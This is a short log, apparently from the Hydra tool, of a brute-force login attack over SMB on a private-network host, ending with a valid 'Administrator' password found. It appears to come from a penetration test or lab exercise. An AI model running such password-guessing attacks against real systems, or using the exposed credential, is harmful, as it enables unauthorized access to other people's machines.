 [VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: A2
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[ATTEMPT] target 172.16.101.190 - login "Administrator" - pass "abc123!" - 8 of 9 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password.
[VERBOSE] Server machine name: JS200
[VERBOSE] Server primary domain: LZB
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: A2
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 00000000 SMBerr: 0000 SMBaction: 00
[445][smb] host: 172.16.101.190   login: Administrator   password: abc123!
[STATUS] attack finished for 172.16.101.190 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-15 20:45:57